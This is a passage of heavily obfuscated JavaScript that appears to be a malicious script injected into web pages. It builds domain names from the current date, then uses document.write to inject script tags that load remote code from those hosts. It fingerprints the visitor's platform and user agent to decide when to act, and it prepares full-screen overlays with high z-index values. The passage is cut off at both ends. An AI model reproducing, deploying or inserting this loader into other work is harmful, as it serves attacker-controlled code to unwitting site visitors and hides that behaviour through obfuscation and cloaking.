this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s 